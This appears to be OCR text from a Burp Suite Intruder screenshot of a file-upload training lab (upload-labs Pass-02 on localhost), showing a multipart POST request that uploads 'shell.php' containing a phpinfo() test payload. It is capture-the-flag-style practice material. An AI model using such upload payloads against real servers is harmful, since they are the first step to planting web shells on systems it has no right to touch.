 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attac
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned
to payload positions - see help for full details.
Attack type: Sniper
POST /upload-labs/Pass-02/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------323666992459597155913296​76223
Content-Length: 375
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-02/index.php?action=show_code
Cookie: safedog-flow-item=
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------32366699245959715591329676223
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------32366699245959715591329676223
Content-Disposition: form-data; name="submit"
-----------------------------32366699245959715591329676223--
Add §
Clear §
Auto §
Refresh